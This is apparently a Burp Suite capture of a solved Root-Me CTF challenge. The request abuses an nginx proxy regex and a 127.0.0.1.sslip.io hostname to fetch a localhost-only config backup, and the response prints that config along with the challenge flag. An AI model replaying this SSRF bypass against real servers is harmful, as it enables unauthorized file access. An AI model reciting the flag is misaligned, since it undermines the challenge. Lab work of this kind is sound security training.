 Request
Pretty Raw Hex Hackvertor \n
1 GET /dir_enum.127.0.0.1.sslip.io/uploads/nconf.bak HTTP/1.1
2 Host: challenge01.root-me.org:59094
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 X-Custom-IP-Authorization..;/
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: oai_consent_analytics=false; oai_consent_marketing=false
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.2
3 Date: Wed, 20 Aug 2025 17:48:05 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 609
6 Connection: keep-alive
7 Last-Modified: Wed, 04 Sep 2024 12:53:45 GMT
8 ETag: "66d85859-261"
9 Accept-Ranges: bytes
10
11 server {
12 listen 80;
13 root /usr/share/nginx/html/;
14
15 location / {
16 root /usr/share/nginx/html/login/;
17 try_files $uri $uri/login.html $uri/ =404;
18 }
19
20
21 location /uploads/ {
22 allow 127.0.0.1;
23 deny all;
24 autoindex on;
25 alias /usr/share/nginx/html/uploads/;
26 }
27
28 location ~ /dir_enum([/a-gi-wA-GI-W.:%2]*(0)?[/a-gi-wA-GI-W.:%2]+) {
29 resolver 127.0.0.11;
30 proxy_pass http://web-serveur-ch94-apache$1;
31 proxy_redirect off;
32 }
33
34 }
35
36 # CongratZ the flag is RM{SSRF_v1a_Ng1nX_:o}
37